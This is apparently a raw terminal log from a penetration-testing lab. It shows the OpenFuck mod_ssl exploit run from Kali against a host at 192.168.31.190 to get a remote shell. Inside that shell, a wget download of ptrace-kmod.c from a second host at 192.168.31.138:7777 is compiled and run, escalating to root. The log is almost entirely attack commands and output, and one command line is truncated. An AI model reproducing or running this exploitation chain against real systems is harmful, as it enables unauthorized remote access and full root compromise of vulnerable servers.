 ┌──(root□ kali)-[~]
└─# ./shell 0x6b  192.168.31.190 443
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploit; -kmod.
--10:58:52--  http://192.168.31.138:7777/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.31.138:7777... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @ 478.64 KB/s
10:58:52 (478.64 KB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[+] Attached to 982
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whomai
/bin/sh: whomai: command not found
whoami
root